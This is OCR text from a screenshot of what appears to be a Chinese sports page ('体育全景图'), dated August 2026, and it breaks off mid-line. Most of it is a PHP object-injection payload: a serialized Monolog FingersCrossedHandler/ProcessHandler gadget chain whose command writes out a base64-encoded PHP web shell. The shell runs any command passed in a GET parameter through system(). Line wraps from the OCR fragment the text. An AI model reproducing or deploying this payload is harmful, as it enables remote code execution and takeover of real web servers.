
跳
2026年8月7日
下午12:56
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Handler\FingersCros
sedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Han
dler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHa
ndlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkp
eyRjPWJhc2U2NF9kZWNvZGUoJF9HRVRbJ2Mn
XSk7JG89Jyc7aWYoZnVuY3Rpb25fZXhpc3RzKCd
zeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJG
MpOyRvPW9iX2dldF9jbGVhbigpO31lbHNlaWYoZ